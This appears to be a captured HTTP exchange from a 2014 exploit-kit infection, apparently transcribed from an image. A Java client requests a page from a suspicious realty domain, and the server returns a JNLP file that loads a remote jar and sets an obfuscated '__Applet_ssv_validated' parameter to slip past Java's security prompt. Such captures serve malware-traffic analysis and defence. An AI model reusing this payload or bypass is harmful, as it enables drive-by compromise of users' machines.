 GET /index.php?req=xml&num=9345&PHPSSESID=njrMNruDMhvJFIPGKuXDSKVbM07PThnJko2ahe6JVg|
ZDJiZjZiZjI5Yzc5OTg3MzE1MzJkMmExN2M4NmJiOTM HTTP/1.1
accept-encoding: gzip
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Mozilla/4.0 (Windows 7 6.1) Java/1.6.0_25
Host: stand.trustandprobaterealty.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Sun, 16 Nov 2014 02:12:38 GMT
Content-Type: text/xml
Connection: keep-alive
Content-Length: 404
X-Powered-By: PHP/5.4.4-14+deb7u14
Vary: Accept-Encoding
Content-Encoding: gzip

<?xml version='1.0' encoding='utf-8'?><jnlp spec='1.0'><information><title>bcabcabcabcbbcabc</
title><vendor>a</vendor></information><resources><j2se version='1.6+' href='http://java.sun.com/
products/autodl/j2se'/><jar href='http://stand.trustandprobaterealty.com/index.php?
req=jar&num=3703&PHPSSESID=njrMNruDMhvJFIPGKuXDSKVbM07PThnJko2ahe6JVg%7CZDJiZjZiZjI5Yzc5OTg3MzE1Mz
JkMmExN2M4NmJiOTM' main='true'/></resources><applet-desc name='bcabcabcabc' main-class='Green'
width='10' height='10'><param name='__Applet_ssv_val&#000000105;dated' value='true'/></applet-
desc></jnlp>GET /index.php?